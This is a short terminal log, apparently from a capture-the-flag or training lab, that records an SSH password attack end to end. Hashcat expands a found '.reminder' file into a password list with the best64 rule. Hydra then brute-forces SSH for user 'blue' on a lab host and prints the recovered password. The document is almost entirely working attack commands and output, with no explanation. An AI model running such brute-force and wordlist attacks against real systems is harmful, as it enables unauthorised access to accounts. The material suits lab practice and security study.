 root@ip-10-10-125-162:~/redisl33t# hashcat --stdout .reminder -r `locate best64.rule` > passlist.txt
root@ip-10-10-125-162:~/redisl33t# hydra -l blue -P passlist.txt 10.10.92.179 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2023-09-07 08:56:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14572 login tries (l:1/p:14572), ~911 tries per task
[DATA] attacking ssh://10.10.92.179:22/
[22][ssh] host: 10.10.92.179   login: blue   password: sup3r_p@s$w0rd!23
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 8 final worker threads did not complete until end.
[ERROR] 8 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2023-09-07 08:56:16
root@ip-10-10-125-162:~/redisl33t#